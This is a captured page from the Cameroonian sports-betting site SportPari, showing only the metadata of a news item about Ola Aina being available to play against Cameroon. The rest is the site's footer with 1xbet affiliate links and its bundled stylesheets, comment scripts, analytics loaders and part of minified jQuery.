<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css?15795278013963','/bitrix/js/main/core/css/core_popup.css?157952780132859','/bitrix/js/main/core/css/core_date.css?157952780110263','/bitrix/templates/.default/components/bitrix/news.detail/news_new/style.css?15795278022255','/bitrix/components/sportpari/sp_breadcrumb/templates/.default/style.css?1579527816155','/bitrix/components/sportpari/get.banners/templates/news_banners/style.css?1579527816277','/bitrix/templates/.default/components/bitrix/news.list/news-see-also/style.css?15795278021005','/bitrix/components/sportpari/comments.add/templates/.default/style.css?15795278161364','/bitrix/components/sportpari/comments.list/templates/.default/style.css?15795278163043','/bitrix/templates/.default/js/libs/choices/styles/css/choices.min.css?15795278016055','/bitrix/components/sportpari/menu/templates/main-menu/style.css?15795278164491','/bitrix/components/sportpari/auth.form/templates/.default/style.css?15795278163550','/bitrix/components/sportpari/popup/templates/.default/style.css?15795278161','/bitrix/components/sportpari/menu/templates/sections/style.css?15795278166151','/bitrix/components/sportpari/get.banners/templates/sidebar_banners/style.css?1579527816205','/bitrix/templates/.default/components/bitrix/news.list/news-sidebar/style.css?1579527802953','/bitrix/templates/.default/ajax/ajax.css?1579527801448','/bitrix/components/sportpari/get.banners/templates/bottom_triangle_banners/style.css?1579527816587','/bitrix/templates/.default/css/style.css?160026302524399','/bitrix/templates/.default/css/hints.css?1579527801170']); </script>
<meta property="og:title" content="Ola Aina pourra jouer contre le Cameroun " />
<meta property="og:description" content="Les Super Eagles du Nigeria pourront disposer d’un joueur de plus contre le Cameroun..." />
<meta property="og:image" content="https://sportpari.cm/upload/iblock/90b/Ola%20Aina%20pourra%20jouer%20contre%20le%20Cameroun.jpg" />
<meta property="og:url" content="https://sportpari.cm/news/football/ola_aina_pourra_jouer_contre_le_cameroun/" />
<meta property="og:type" content="article" />
<meta property="og:site_name" content="sportpari" />
<meta property="dcterms.title" content="Ola Aina pourra jouer contre le Cameroun " />
<meta property="dcterms.description" content="Les Super Eagles du Nigeria pourront disposer d’un joueur de plus contre le Cameroun..." />
<meta property="dcterms.creator" content="sportpari" />
<meta property="dcterms.identifier" content="https://sportpari.cm/news/football/ola_aina_pourra_jouer_contre_le_cameroun/" />
<meta property="dcterms.type" content="text" />
<meta property="dcterms.format" content="text/html" />
<meta property="twitter:card" content="summary" />
<meta property="twitter:url" content="https://sportpari.cm/news/football/ola_aina_pourra_jouer_contre_le_cameroun/" />
<meta property="twitter:title" content="Ola Aina pourra jouer contre le Cameroun " />
<meta property="twitter:description" content="Les Super Eagles du Nigeria pourront disposer d’un joueur de plus contre le Cameroun..." />
<script defer>BX.message({'DEF_TEMPLATE_NF':'Template is not found. Please set template for this site.','DEF_TEMPLATE_NF_SET':'Set template','SP_HEADER_COPY_BY_SITE':'Copié sur le site web SportPari.cm','DEF_HEADER_COPY_BY_SITE':'Copié sur le site web SportPari.cm','DEF_TEMPLATE_VOTE_TITLE':'Sondage','DEF_TEMPLATE_FACEBOOK_SUBSCRIBE_TITLE':'Abonnez-vous à notre page Facebook','DEF_TEMPLATE_INTERASTING_NEWS_TITLE':'Dernières actualités','DEF_MAIN_TITLE':'Paris sportifs - Les bookmakers – SportPari','DEF_BEST_BOOKMAKERS':'LES MEILLEURS BOOKMAKERS','DEF_LABEL_AFRICAN':'Afrique','DEF_LABEL_EUROPEAN':'Europe','BOOK_BOOKMAKERS_TITLE':'Revues des bookmakers. Tout sur bookmakers et les paris sportifs','NEWS_TITLE':'Football Africain et mondial, toute l\'actualité du football sur SportPari.cm','BLOG_TITLE':'Blog sur les paris sportifs','BONUSES_TITLE':'Les bonus des bookmakers. Promotions des bookmakers.','RESPONCE_TITLE':'Plaintes contre bookmakers','ABOUT_TITLE':'A Propos - SportPari.cm','KNOWLEDGE_TITLE':'Règles des paris sportifs','GAMES_TITLE':'Concours de pronostics sportifs avec des prix en espèces. Les jeux et les loteries.','LS_TITLE':'Le concours de pronostics \'League de SportPari\' vous offre la possibilité de gagner des prix en espèces!','STAT_TITLE':'Les statistiques sportives et analytiques - les résultats en ligne et les scores des Matchs','STREAM_TITLE':'Retransmissions sportives en ligne. Retransmissions en direct du football, basketball, tennis','PREDICTION_TITLE':'Pronostics gratuits sur le football de notre équipe d\'experts!','MAIN_LABEL_MORE':'plus','STRAT_TITLE':'Les stratégies de paris sportifs','B_HERE':'ici','B_CONTEST_RESULTATS_LABEL':'Résultats du concours précédent vous pouvez trouver','WATCH_ALL':'Afficher toutes','WATCH_ALL_T':'Afficher tout','WATCH_ALL_B':'Afficher tous les bookmakers','WATCH_ALL_NEWS':'Afficher toutes les actualités','WATCH_ALL_BLOG':'Afficher tous les articles','WATCH_ALL_STRATS':'Afficher toutes les stratégies'})</script>

                    <script type="application/ld+json">
                    {
                    "@context": "http://schema.org",
                    "@type": "Organization",
                    "url": "https://www.sportpari.cm",
                    "logo": "https://sportpari.cm/bitrix/templates/.default/img/new_SP_logo_big.png",
                    "name": "SportPari",
                    "sameAs": [
                        "https://www.youtube.com/channel/UCheWW0NsnuZUACCVMw_3Haw",
                        "https://www.instagram.com/sportpari.cm/",
                        "https://www.facebook.com/sportpari.cm/"
                    ]
                    }
                    </script>



<script type="text/javascript" src="/bitrix/cache/js/s1/.default/template_be0be2882c4287439a623d2eb3d21821/template_be0be2882c4287439a623d2eb3d21821.js?1694605895192411"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/.default/page_274e9a69f3383aebe1faa119f08f1683/page_274e9a69f3383aebe1faa119f08f1683.js?16946059021767"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c4eba3fe931f4f8e295d4aa5192e0002"]); _ba.push(["host", "sportpari.cm"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>



        <div class="grid-x">

            <div class="cell cell--map">
            </div>

            <div class="cell">
                <!--'start_frame_cache_7DbBps'--><!-- Начало Флаги стран и ссылки в footer.php-->    	<div class="flags-footer">    		<div class="flag">    			<a href="/guides/1xbet/1xbet-in-cote-d-ivoire-registration-promo-code-applications/">    				<p>1xbet Côte d’Ivoire inscription</p>    				<img src="/upload/banner/cote.png" alt="1xbet Côte d’Ivoire inscription" />    			</a>    		</div>    		<div class="flag">    			<a href="/guides/1xbet/1xbet-in-congo-registration/">    				<p>1xbet Congo inscription</p>    				<img src="/upload/banner/congo.png" alt="1xbet Congo inscription" />    			</a>    		</div>    		<div class="flag">    			<a href="/guides/1xbet/1xbet-senegal-registration/">    				<p>1xbet Sénégal inscription</p>    				<img src="/upload/banner/senegal.png" alt="1xbet Sénégal inscription" />    			</a>    		</div>    	</div><!-- Конец Флаги стран и ссылки в footer.php--><ul class="bottom-menu">				<li  >						<a href="https://sportpari.cm/blog/overview-of-the-mobile-version-and-application-of-the-bookmaker-1xbet/">1xbet apk</a>		</li>		</ul><div style="clear: both;"></div><!--'end_frame_cache_7DbBps'-->
                <p class="text-center">Questions de partenariat: <a href="mailto:partners@sportpari.cm">partners@sportpari.cm</a></p>
            </div>
            <div class="cell cell--social">
                <noindex>
                    <div class="social-media">
                        <span itemscope itemtype="http://schema.org/Organization">
                        <link itemprop="url" href="https://sportpari.cm">
                        <a itemprop="sameAs" rel="nofollow" href="https://www.facebook.com/sportpari.cm/" target="_blank">Facebook |</a>
                        <a itemprop="sameAs" rel="nofollow" href="https://www.youtube.com/channel/UCheWW0NsnuZUACCVMw_3Haw" target="_blank">YouTube |</a>
                        <a itemprop="sameAs" rel="nofollow" href="https://www.instagram.com/sportpari.cm/" target="_blank">Instagram</a>
                        </span>
                        <br>
                    <span style="font-size: 8px;max-width:100px;white-space:pre-wrap;"></span>
                    </div>
                </noindex>
                <div class="copyright">
                    &#169; SportPari 2026<br/> 
                </div>
            </div>
        </div>

        <!-- <div class="feedback bottom-menu">Questions de partenariat: <a href="mailto::partners@football24.cm">partners@sportpari.cm</a></div> -->
	</div>
</div>


<!--<a class="triangle " onclick="" rel="nofollow" target="_blank" href="" style="z-index:4000;background-image: url('');">-->
    <a class="triangle ang1x" onclick="ga('send', 'event', '1xbet', 'banners', 'footer_fixed_triangle');" rel="nofollow" target="_blank" href="/partners/app/android/1xbet?subid=triangle" download style="z-index:4000;background-image: url('/upload/iblock/9ba/1xbet1.png');">
	<span class="bonus-size"><span>+</span>65000<br/>XAF</span>
	<span class="app-text">APP</span>
</a></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sportpari.cm/bitrix/cache/css/s1/.default/page_0260bee56f7521b25958a92c0e6e5106/page_0260bee56f7521b25958a92c0e6e5106.css?16946059529343
body_size: 2333
content:


/* Start:/bitrix/templates/.default/components/bitrix/news.detail/news_new/style.css?15795278022255*/
div.news-detail
{
    word-wrap: break-word;
}
div.news-detail img.detail_picture
{
    float:left;
    margin:0 8px 6px 1px;
    max-width: 57%;
}
.news-date-time
{
    color: black;
}

@media only screen and (max-width : 1050px) {
    div.news-detail img.detail_picture{
        max-width: 100%;
    }

}
@media only screen and (max-width : 860px) {
    div.news-detail img.detail_picture{
        max-width: 57%;
    }
    
    .mobile-section-menu-box{
    	display: none !important;;
    }

}
@media only screen and (max-width : 560px) {
    div.news-detail img.detail_picture{
        max-width: 100%;
    }
    
}
@media only screen and (max-width: 450px){
	.news-promo-b{
		display: inline-block;
	}
	.news-promo-b img{
		width: 45%;
	}
}
.tags-menu-box{
	border: 1px solid #CCC;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
ul.tags-menu
{
	list-style:none;
	margin:0; padding:0;
	display: inline-block; 
	padding: 10px;
    
}
ul.tags-menu li a
{
	padding: 6px 15px;
	display: block;
	font-size:100%;		
	color:#fff;
	font-weight:bold;
	text-decoration:none;
}
ul.tags-menu li{
	margin: 2px;
	display:inline-block;
	background:#071434;
	border-bottom: 1px solid #fff;
	border-radius: 20px;
}
ul.tags-menu li.selected, ul.tags-menu li:hover{
	background: #14a0ff;
	color: #fff;
}
.btn-bonus-bottom {
    margin: 0 auto;
    text-align: center;
}
.button.oval {
    border-radius: 3px;
    border: 1px solid #BFBFBF;
    padding: 5px 10px 5px 10px;
    color: #000;
    font-family: OpenSansSemiBold;
    font-size: 12px;
    background-color: #fff;
    text-decoration: none;
}
.lb.button {
    display: inline-block;
    text-align: center;
}
.btn-bonus-bottom a, .book-bonus .get-bonuce {
    background-color: #8abb0d !important;
    color: #fff !important;
    border-color: #fff !important;
    width: 35% !important;
    margin: 15px 0 0 0 !important;
    min-width: 100px !important;
    font-size: 13px !important;
    text-transform: uppercase !important;
    text-decoration: none !important;
    font-family: OpenSansSemiBold !important;
    padding: 10px !important;
    border-radius: 3px !important;
}
/* End */


/* Start:/bitrix/components/sportpari/sp_breadcrumb/templates/.default/style.css?1579527816155*/
.sp_breadcrumbs ol li{
	display: inline-block;
	margin-bottom: 5px;
}
.sp_breadcrumbs ol li a:hover{
	text-decoration: none;
	font-weight: bold;
}

/* End */


/* Start:/bitrix/components/sportpari/get.banners/templates/news_banners/style.css?1579527816277*/
.news-promo-b img{
	width: 100%;
	max-width: 300px;
}

.news-promo-b div.lb{
    width: 22.5%;
    margin: 0 2% 10px 0;
}


@media only screen and (max-width: 1000px) {
    .news-promo-b div.lb{
        width: 46.5%;
        margin: 0 2% 10px 0;
    }
}

    
/* End */


/* Start:/bitrix/templates/.default/components/bitrix/news.list/news-see-also/style.css?15795278021005*/
.news-see-also{
	width: 100%;
	overflow: hidden;
	margin: 10px 0 0 0;
	padding: 15px 0 0 0;
}


.news-see-also .news-item{
	vertical-align: top;
	width: 49%;
	margin: 0 0 30px 0;
}


.news-see-also .news-item .preview {
	width: 46%;
	margin: 0 2% 0 0;
	height: 90px;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center top;
	position: relative;
}

.news-see-also .news-item .info{
	width: 50%;
}

.news-see-also .news-item .date{
	color: #999999;
}

.news-see-also .news-item .title{
	color: #981519;
	font-family: OpenSansSemiBold; 
}


@media only screen and (max-width : 860px) {
	.news-see-also .news-item{
        width: 47.5%;
        margin: 0 5% 10px 0;
        float: left;
    }
    
    .news-see-also .news-item:nth-child(2n){
        margin-right: 0;
    }
    
	.news-see-also .news-item .preview {
        width: 100%;
        height: 150px;
        background-size: cover;
    }
    
    .news-see-also .news-item .info{
        width: 100%;
    }
    
}
/* End */


/* Start:/bitrix/components/sportpari/comments.add/templates/.default/style.css?15795278161364*/
.add-review-box{
	position: relative;
	width: 98%;
	padding: 1%;
	background-color: #F5F5F5;
} 

.add-review-box input[type=text], textarea{
	padding: 0 1% 0 1%;
	margin: 0;
	width: 98%;
}

.add-review-box textarea{
	min-height: 50px;
	padding: 1%;
	margin: 15px 0 15px 0;
	border: 1px solid #CCC;
	resize:vertical;
}

.add-review-box .errors{
	color: red;
}

.add-review-box .messages{
	color: green;
}

.add-review-box .messages span, .add-review-box .errors span{
	padding: 10px;
	display: block;
}

.add-review-box .messages{
	color: green;
}

.add-review-box form{
	background-color: #FFF;
	padding: 0 2% 0px 2%;
}



.add-review-box .name-box{
	width: 65.6%;
}

.add-review-box .rating-box{
	width: 28.6%;
	float: right;
	padding: 0 2% 0 2%;
	position: relative;
	min-height: 100px;
}

.add-review-box .rating-stars{ 
	position: absolute;
	right: 0;
    top: 15px;
}

.add-review-box button{
	position: absolute;
	right: 30px;
	top: 50px;
	min-width: 150px;
}



@media only screen and (max-width : 560px) {	
	.add-review-box .lb.name-box{
		display: block;
		width: 100%;
		}

	.add-review-box .lb.rating-box{
		width: 100%;
		float:none;
		padding: 0 0 10px 0;
		min-height: auto;
	}
	
	.add-review-box .rating-stars{ 
		position: static;
		margin: 0 auto;
		
		width: 160px;
	}
	
	.add-review-box button{
		margin: 10px auto 0;
		position: static;
	}
}



/* End */


/* Start:/bitrix/components/sportpari/comments.list/templates/.default/style.css?15795278163043*/
.comments{
	width: 98%;
	background-color: #F5F5F5;
	padding: 1%;
} 


.comments .item{
	padding: 10px 2% 10px 2%;
	background-color: #fff;
	margin: 0 0 10px 0;
}

.comments .item .name{
	color: #131313;
	line-height:20px;
}

.comments .item .name-box{
    margin: 0 10px 0 10px;
    padding: 13px 0 13px 0;
}

.comments .item .show-replay{
    cursor:pointer;
}

.comments .item .name-box .rank{
    margin-left:10px;
    font-size: 11px;
}

.comments .item .head{
	position: relative;
	margin: 0 0 10px 0;
	border-bottom: 1px solid #F1F2F2;
}

.comments .item .head:after{
	position: absolute;
	content: '';
	display: block;
	background-color: #fff;
	left: 0;
	bottom: -1px;
	height: 1px;
	width: 80px;
}

.comments .item .control{
	position: relative;
	margin: 10px 0 0 0;
	padding: 10px 0 0 0;
	border-top: 1px solid #F1F2F2;
}

.comments .item .preview {
	width: 50px;
	height: 50px;
	border-radius: 100%;
	background-repeat: no-repeat;
	background-size: contain;
}


.comments .rating-stars{
	position: absolute;
	right: 0;
	top: 10px;
}

.comments .replays{
	padding: 0 0 0 5%;
}



.comments .item .date{
	color: #898989;
}



.comments .item.replay .date{
    margin-top: 15px;
}

.comments .replay-form textarea {
    width: 80%;
    font-size: 14px;
    margin: 0 1% 10px 0;
    padding: 5px;
    border: none;
    box-shadow: inset 0 0 1px 1px #a7a7a7;
    resize: vertical;
    border-radius: 2px;
    min-height: 27px;
    height:25px;
    float:left;
    line-height:25px;
}

.comments .replay-form button{
	float: right;
	width: 14%;
	text-align:center;
	margin: 5px 0 0 0;
}


.comments .item .control a {
	color: #898989;
	text-decoration: underline;
	margin: 0 0 0 15px;
	font-family: 'OpenSansSemiBold';
}

.comments .item.replay .admin-options a {
    line-height: 50px;	
}
.comments .admin-options{
	position: absolute;
    right: 0;
	bottom: -3px;
    color: #FC0D1B;
    background-color: #FFF;
    padding: 2px 4px 2px 4px;
    border-radius: 50px;
}
.comments  .admin-options a{
	font-size: 10px;
	margin: 0 0 0 3px;
	text-decoration: none;
	font-family: 'OpenSansSemiBold';
}

.comments .admin-options a:hover{
	text-decoration: underline;
}

.comments .admin-options a.adm-link-deactive{
	color: #161616;
}

.comments  .admin-options a.adm-link-delete{
	color: #FC0D1B;
}

.comments .admin-options a.adm-link-edit{
	color: #FEC53F;
}

.comments .item.deactive, .comments .item.deactive .head:after{
	background-color: rgb(220, 241, 197)
}

@media only screen and (max-width: 560px) {

    .comments .item.replay .date{
        display:none;
    }
    
    .comments .item .name-box {
        padding:0;
    }
    
    .comments .item .name-box .rank{
        display:block;
         margin-left:0px;
    }
    
	.comments .item{
		font-size: 11px;
	}
	
	.comments .item .control a {
		margin: 0 0 0 2px;
	}
	
	
	.comments .rating-stars .stars::after, 
	.comments .rating-stars i::before, 
	.comments .rating-stars.with-border .stars::before{
		font-size:18px;
	}

	.comments .item .text{
		font-size: 13px;
	}
	
}


/* End */
/* /bitrix/templates/.default/components/bitrix/news.detail/news_new/style.css?15795278022255 */
/* /bitrix/components/sportpari/sp_breadcrumb/templates/.default/style.css?1579527816155 */
/* /bitrix/components/sportpari/get.banners/templates/news_banners/style.css?1579527816277 */
/* /bitrix/templates/.default/components/bitrix/news.list/news-see-also/style.css?15795278021005 */
/* /bitrix/components/sportpari/comments.add/templates/.default/style.css?15795278161364 */
/* /bitrix/components/sportpari/comments.list/templates/.default/style.css?15795278163043 */


--- FILE ---
content_type: application/javascript
request_url: https://sportpari.cm/bitrix/cache/js/s1/.default/page_274e9a69f3383aebe1faa119f08f1683/page_274e9a69f3383aebe1faa119f08f1683.js?16946059021767
body_size: 1767
content:

; /* Start:"a:4:{s:4:"full";s:86:"/bitrix/components/sportpari/comments.list/templates/.default/script.js?15795278161407";s:6:"source";s:71:"/bitrix/components/sportpari/comments.list/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function showReplay(iID){
	obReplays = $('[data-repalysID=' + iID + ']')
	if(!obReplays.is(":visible")){
		obReplays.show('slow');
	} else {
		obReplays.hide('slow');
		obReplays.find('.replay-form').remove();
	}
	return false;
} 


$(document).ready(function(){	
	$('[data-id=add-replay]').live('click', function(e){
		iReplayID = $(this).parents('[data-id=item]').data('item-id');
		obReplays =  $('[data-replaysid=' + iReplayID + ']');
		
		if(obReplays.length == 0){
			console.log("addReplayBox " + iReplayID);
			obReplays = $( '<div/>', {
				'data-replaysid' : iReplayID, 
				class : 'replays', 
				'data-id': 'replays',
				'style' : "display:none;" 
			});
			
			$(this).parents('[data-id=item]').after(obReplays);
		}
		
		if(obReplays.find('textarea').length < 1){			
			obReplayFormWrap = $('<div/>', {class: 'replay-form'})
			  .append($('<textarea/>', {
				'class' : 'lb replay-answer', 
				'data-id' : 'replay-answer', 
				'placeholder' : 'votre message ...'})
			 ).append($('<button/>', {
				text: 'send', 
				class : 'lb button oval',
				'onclick' : 'obCommentForm.addReplay(' + iReplayID +  ',$(this).prev().val()); return false;'
			}));
			
			
			obReplayFormWrap.append(
				$('<br/>', {'style' : 'clear:both;' })
			);
			
			
			
			
			obReplays.prepend(obReplayFormWrap);
		}
		if(!obReplays.is(":visible"))
			obReplays.show('slow');
		
		e.preventDefault();
	});
});

/* End */
;; /* /bitrix/components/sportpari/comments.list/templates/.default/script.js?15795278161407*/


--- FILE ---
content_type: application/javascript
request_url: https://sportpari.cm/bitrix/cache/js/s1/.default/template_be0be2882c4287439a623d2eb3d21821/template_be0be2882c4287439a623d2eb3d21821.js?1694605895192411
body_size: 192411
content:

; /* Start:"a:4:{s:4:"full";s:76:"/bitrix/components/sportpari/menu/templates/sections/script.js?1579527816691";s:6:"source";s:62:"/bitrix/components/sportpari/menu/templates/sections/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function updateQueryStringParameter(uri, key, value) {
  var re = new RegExp("([?&])" + key + "=.*?(&|$)", "i");
  var separator = uri.indexOf('?') !== -1 ? "&" : "?";
  if (uri.match(re)) {
    return uri.replace(re, '$1' + key + "=" + value + '$2');
  }
  else {
    return uri + separator + key + "=" + value;
  }
}

$(document).ready(function(){
	/*sConteinerID = $('[data-id=sections-list]').parent().attr("id");
	$('[data-id=menu-sections] li a').live('click',function(event){
		if(sConteinerID){
			event.preventDefault();
			BX.ajax.insertToNode(updateQueryStringParameter($(this).attr('href'), 'bxajaxid', sConteinerID.substr(5)), sConteinerID); 
		}
	});*/
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:90:"/bitrix/components/sportpari/get.banners/templates/sidebar_banners/script.js?1579527816502";s:6:"source";s:76:"/bitrix/components/sportpari/get.banners/templates/sidebar_banners/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(document).ready(function(){
	var iPicSbCounter = 0;
	var arPicSbPlaces = $("[data-pisb-place]");
	
	$('[data-pic-sidebar]').each(function(index, item){
		obCurrentPlace = arPicSbPlaces.eq(iPicSbCounter);
		obCurrentPlace.append(item);
		
		obCurPlaceItems = obCurrentPlace.find("[data-pic-sidebar]");
		if(obCurPlaceItems.length > 1)
			obCurPlaceItems.addClass("lb");
		
		
		if(iPicSbCounter >= arPicSbPlaces.length - 1)
			iPicSbCounter = 0;
		else iPicSbCounter++;	
	});
	
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:96:"/bitrix/templates/.default/components//bitrix/system.pagenavigation/more/script.js?1579527802607";s:6:"source";s:82:"/bitrix/templates/.default/components//bitrix/system.pagenavigation/more/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(document).ready(function(){
	$('[data-id=more]').live('click', function(e){
		obMore = $(this);
		$.ajax({
			url : obMore.data('url'),
			method: 'get',
			beforeSend : $.proxy(function(obData){
			}, obMore),
			success : $.proxy(function(obData){
				obMore.before($(obData).find('[data-id=item]'))
				obNewMore = $(obData).find('[data-id=more]');
				if(obNewMore.length > 0)
					obMore.replaceWith(obNewMore);
				else
					obMore.hide();
			}, obMore),
			complete: $.proxy(function(obData){
			}, obMore),
			error : $.proxy(function(obData){
			}, obMore),
		});
		e.preventDefault();	
	});	
});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:63:"/bitrix/templates/.default/js/google-analytics.js?1579527801398";s:6:"source";s:49:"/bitrix/templates/.default/js/google-analytics.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91622337-1', 'auto');
  ga('send', 'pageview');
/* End */
;
; /* Start:"a:4:{s:4:"full";s:61:"/bitrix/templates/.default/js/jquery_1_8_3.js?161286380394347";s:6:"source";s:45:"/bitrix/templates/.default/js/jquery_1_8_3.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*! jQuery v1.8.3 jquery.com | jquery.org/license */
(function(e,t){function _(e){var t=M[e]={};return v.each(e.split(y),function(e,n){t[n]=!0}),t}function H(e,n,r){if(r===t&&e.nodeType===1){var i="data-"+n.replace(P,"-$1").toLowerCase();r=e.getAttribute(i);if(typeof r=="string"){try{r=r==="true"?!0:r==="false"?!1:r==="null"?null:+r+""===r?+r:D.test(r)?v.parseJSON(r):r}catch(s){}v.data(e,n,r)}else r=t}return r}function B(e){var t;for(t in e){if(t==="data"&&v.isEmptyObject(e[t]))continue;if(t!=="toJSON")return!1}return!0}function et(){return!1}function tt(){return!0}function ut(e){return!e||!e.parentNode||e.parentNode.nodeType===11}function at(e,t){do e=e[t];while(e&&e.nodeType!==1);return e}function ft(e,t,n){t=t||0;if(v.isFunction(t))return v.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return v.grep(e,function(e,r){return e===t===n});if(typeof t=="string"){var r=v.grep(e,function(e){return e.nodeType===1});if(it.test(t))return v.filter(t,r,!n);t=v.filter(t,r)}return v.grep(e,function(e,r){return v.inArray(e,t)>=0===n})}function lt(e){var t=ct.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}function Lt(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function At(e,t){if(t.nodeType!==1||!v.hasData(e))return;var n,r,i,s=v._data(e),o=v._data(t,s),u=s.events;if(u){delete o.handle,o.events={};for(n in u)for(r=0,i=u[n].length;r<i;r++)v.event.add(t,n,u[n][r])}o.data&&(o.data=v.extend({},o.data))}function Ot(e,t){var n;if(t.nodeType!==1)return;t.clearAttributes&&t.clearAttributes(),t.mergeAttributes&&t.mergeAttributes(e),n=t.nodeName.toLowerCase(),n==="object"?(t.parentNode&&(t.outerHTML=e.outerHTML),v.support.html5Clone&&e.innerHTML&&!v.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):n==="input"&&Et.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):n==="option"?t.selected=e.defaultSelected:n==="input"||n==="textarea"?t.defaultValue=e.defaultValue:n==="script"&&t.text!==e.text&&(t.text=e.text),t.removeAttribute(v.expando)}function Mt(e){return typeof e.getElementsByTagName!="undefined"?e.getElementsByTagName("*"):typeof e.querySelectorAll!="undefined"?e.querySelectorAll("*"):[]}function _t(e){Et.test(e.type)&&(e.defaultChecked=e.checked)}function Qt(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Jt.length;while(i--){t=Jt[i]+n;if(t in e)return t}return r}function Gt(e,t){return e=t||e,v.css(e,"display")==="none"||!v.contains(e.ownerDocument,e)}function Yt(e,t){var n,r,i=[],s=0,o=e.length;for(;s<o;s++){n=e[s];if(!n.style)continue;i[s]=v._data(n,"olddisplay"),t?(!i[s]&&n.style.display==="none"&&(n.style.display=""),n.style.display===""&&Gt(n)&&(i[s]=v._data(n,"olddisplay",nn(n.nodeName)))):(r=Dt(n,"display"),!i[s]&&r!=="none"&&v._data(n,"olddisplay",r))}for(s=0;s<o;s++){n=e[s];if(!n.style)continue;if(!t||n.style.display==="none"||n.style.display==="")n.style.display=t?i[s]||"":"none"}return e}function Zt(e,t,n){var r=Rt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function en(e,t,n,r){var i=n===(r?"border":"content")?4:t==="width"?1:0,s=0;for(;i<4;i+=2)n==="margin"&&(s+=v.css(e,n+$t[i],!0)),r?(n==="content"&&(s-=parseFloat(Dt(e,"padding"+$t[i]))||0),n!=="margin"&&(s-=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0)):(s+=parseFloat(Dt(e,"padding"+$t[i]))||0,n!=="padding"&&(s+=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0));return s}function tn(e,t,n){var r=t==="width"?e.offsetWidth:e.offsetHeight,i=!0,s=v.support.boxSizing&&v.css(e,"boxSizing")==="border-box";if(r<=0||r==null){r=Dt(e,t);if(r<0||r==null)r=e.style[t];if(Ut.test(r))return r;i=s&&(v.support.boxSizingReliable||r===e.style[t]),r=parseFloat(r)||0}return r+en(e,t,n||(s?"border":"content"),i)+"px"}function nn(e){if(Wt[e])return Wt[e];var t=v("<"+e+">").appendTo(i.body),n=t.css("display");t.remove();if(n==="none"||n===""){Pt=i.body.appendChild(Pt||v.extend(i.createElement("iframe"),{frameBorder:0,width:0,height:0}));if(!Ht||!Pt.createElement)Ht=(Pt.contentWindow||Pt.contentDocument).document,Ht.write("<!doctype html><html><body>"),Ht.close();t=Ht.body.appendChild(Ht.createElement(e)),n=Dt(t,"display"),i.body.removeChild(Pt)}return Wt[e]=n,n}function fn(e,t,n,r){var i;if(v.isArray(t))v.each(t,function(t,i){n||sn.test(e)?r(e,i):fn(e+"["+(typeof i=="object"?t:"")+"]",i,n,r)});else if(!n&&v.type(t)==="object")for(i in t)fn(e+"["+i+"]",t[i],n,r);else r(e,t)}function Cn(e){return function(t,n){typeof t!="string"&&(n=t,t="*");var r,i,s,o=t.toLowerCase().split(y),u=0,a=o.length;if(v.isFunction(n))for(;u<a;u++)r=o[u],s=/^\+/.test(r),s&&(r=r.substr(1)||"*"),i=e[r]=e[r]||[],i[s?"unshift":"push"](n)}}function kn(e,n,r,i,s,o){s=s||n.dataTypes[0],o=o||{},o[s]=!0;var u,a=e[s],f=0,l=a?a.length:0,c=e===Sn;for(;f<l&&(c||!u);f++)u=a[f](n,r,i),typeof u=="string"&&(!c||o[u]?u=t:(n.dataTypes.unshift(u),u=kn(e,n,r,i,u,o)));return(c||!u)&&!o["*"]&&(u=kn(e,n,r,i,"*",o)),u}function Ln(e,n){var r,i,s=v.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((s[r]?e:i||(i={}))[r]=n[r]);i&&v.extend(!0,e,i)}function An(e,n,r){var i,s,o,u,a=e.contents,f=e.dataTypes,l=e.responseFields;for(s in l)s in r&&(n[l[s]]=r[s]);while(f[0]==="*")f.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("content-type"));if(i)for(s in a)if(a[s]&&a[s].test(i)){f.unshift(s);break}if(f[0]in r)o=f[0];else{for(s in r){if(!f[0]||e.converters[s+" "+f[0]]){o=s;break}u||(u=s)}o=o||u}if(o)return o!==f[0]&&f.unshift(o),r[o]}function On(e,t){var n,r,i,s,o=e.dataTypes.slice(),u=o[0],a={},f=0;e.dataFilter&&(t=e.dataFilter(t,e.dataType));if(o[1])for(n in e.converters)a[n.toLowerCase()]=e.converters[n];for(;i=o[++f];)if(i!=="*"){if(u!=="*"&&u!==i){n=a[u+" "+i]||a["* "+i];if(!n)for(r in a){s=r.split(" ");if(s[1]===i){n=a[u+" "+s[0]]||a["* 